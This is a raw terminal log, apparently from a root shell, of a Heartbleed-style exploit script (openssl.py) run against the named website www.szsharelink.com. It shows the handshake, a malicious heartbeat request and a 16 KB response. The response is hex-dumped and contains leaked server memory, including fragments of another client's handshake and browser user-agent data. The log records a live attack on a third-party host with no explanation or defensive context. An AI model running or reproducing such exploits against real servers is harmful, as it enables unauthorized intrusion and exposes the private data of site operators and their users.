 root@li753-119:/home# python openssl.py www.szsharelink.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 3283
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 50 61 74 68  ....#.......Path
  00e0: 2E 32 3B 20 2E 4E 45 54 20 43 4C 52 20 32 2E 30  .2; .NET CLR 2.0
  00f0: 2E 35 30 37 32 37 3B 20 2E 4E 45 54 20 43 4C 52  .50727; .NET CLR
  0100: 20 33 2E 30 2E 30 34 35 30 36 2E 33 30 3B 20 2E   3.0.04506.30; .
  0110: 4E 45 54 20 43 4C 52 20 33 2E 30 2E 34 35 30 36  NET CLR 3.0.4506
  0120: 2E 32 31 35 32 3B 20 2E 4E 45 54 20 43 4C 52 20  .2152; .NET CLR
  0130: 33 2E 35 2E 33 30 37 32 39 3B 20 54 43 4F 5F 32  3.5.30729; TCO_2
  0140: 30 31 34 31 32 31 38 31 32 32 33 33 32 29 0D 0A  0141218122332)..